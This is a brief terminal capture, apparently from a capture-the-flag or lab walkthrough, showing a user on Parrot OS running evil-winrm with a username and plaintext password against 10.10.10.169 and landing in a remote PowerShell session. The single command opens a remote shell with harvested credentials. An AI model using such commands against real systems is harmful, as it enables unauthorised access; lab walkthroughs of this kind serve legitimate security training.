 ┌─[gabrielle@parrot]─[~]
└──╼ $evil-winrm -i 10.10.10.169 -u melanie -p 'Welcome123!'
Evil-WinRM shell v3.4
Warning: Remote path completions is disabled due to ruby limit
Data: For more information, check Evil-WinRM Github: https://g
Info: Establishing connection to remote endpoint
*Evil-WinRM* PS C:\Users\melanie\Documents> cd .